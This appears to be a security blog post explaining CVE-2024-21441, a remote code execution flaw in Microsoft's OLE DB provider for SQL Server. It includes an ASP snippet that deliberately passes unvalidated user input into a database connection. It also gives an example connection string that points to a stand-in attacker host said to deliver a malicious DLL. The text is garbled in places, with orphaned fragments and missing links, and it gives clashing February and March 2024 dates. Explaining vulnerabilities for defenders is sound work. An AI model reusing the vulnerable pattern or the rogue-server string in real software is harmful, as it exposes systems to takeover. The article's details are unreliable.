
In February 2024, Microsoft patched a critical security flaw identified as CVE-2024-21441. This vulnerability affects the "Microsoft WDAC OLE DB provider for SQL Server," and, if exploited, could allow attackers to execute code remotely on targeted systems. In this long read, we'll explain what this vulnerability is, how it works, the potential risks, a demonstration of the issue, and what you can do to protect your network.
What is CVE-2024-21441?
CVE-2024-21441 is a Remote Code Execution (RCE) vulnerability in the Microsoft WDAC OLE DB provider for SQL Server. WDAC (Windows Data Access Components) includes OLE DB, ODBC, and other components that allow applications to connect to databases like Microsoft SQL Server.
Put simply:
An attacker who exploits this bug could make your server run code of their choice – potentially infecting it with malware, stealing data, or using the server to attack others.
OLE DB provider for SQL Server is enabled
- Applications (like legacy ASP/ASP.NET, or custom apps) connect to SQL Server using OLE DB on the server
How Does This Vulnerability Work?
Without going too deep into the technical weeds, the problem comes from how the OLE DB provider parses connection strings and unexpected input from remote sources. By sending a maliciously configured connection request, attackers can:
Trigger execution of malicious payloads on the server process running the OLE DB provider
Depending on server configuration, this can grant the attacker Local System or Network Service privileges, which are powerful enough to take over the machine.
Proof of Concept (PoC)
Below is a simplified example to demonstrate the dangerous part of this vulnerability. Please note: This code won't work as an actual attack, but it reflects how an attacker would abuse the vulnerable function.
Suppose you have a legacy ASP script on IIS
<%
' DO NOT USE IN PRODUCTION - FOR DEMONSTRATION ONLY
Dim conn, connStr
Set conn = Server.CreateObject("ADODB.Connection")
' This connection string might come from untrusted user input (DANGEROUS)
connStr = Request("connstr")
' Vulnerable: Passing unvalidated input directly
conn.Open connStr
' Run a simple query
Set rs = conn.Execute("SELECT * FROM users")
Do While Not rs.EOF
Response.Write rs("username") & "
"
rs.MoveNext
Loop
conn.Close
Set conn = Nothing
%>
If the attacker can control connstr, they could use a malformed provider string to trigger the exploit described in CVE-2024-21441, potentially executing attacker-supplied code.
Use your machine as a pivot inside your company
The attack can be *fully remote* if your server is exposed to the internet (such as a web server or a cloud VM).
Microsoft has released updates in February 2024.
- Apply the security update for your version of Windows and SQL Server. See Microsoft's release notes.
Microsoft Security Update Guide:
Security blogs:
- Rapid7 Explainer
- NVD CVE-2024-21441 page
Exploit Details and Extra Resources
While there is no *official* public exploit as of writing, several security researchers have confirmed the bug’s potential. The main risk is passing unfiltered user input into ADODB.Connection or similar objects.
Internally, proof-of-concept exploits target the way certain metadata or provider attributes are parsed, using a rogue SQL Server instance or SMB share to deliver a malicious DLL.
Example of a malicious connection string
Provider=SQLOLEDB;Data Source=attackerhost\SQLEXPRESS;Initial Catalog=master;User Id=sa;Password=Password123;...
If the “Provider” or “Data Source” field points to a rogue server (owned by the attacker), combined with the vulnerability, this can trigger an exploit.
In Summary
- CVE-2024-21441 lets attackers run code on your Windows server using the OLE DB provider for SQL Server when using a specially crafted connection string.
Monitor for suspicious database activity.
Stay updated. Protect your infrastructure!
For the latest details, always consult the official Microsoft Security Update Guide.
*This post is written to provide a clear, exclusive overview of CVE-2024-21441 for systems administrators and security professionals.*
Timeline
Published on: 03/12/2024 17:15:53 UTC
Last modified on: 03/12/2024 17:46:17 UTC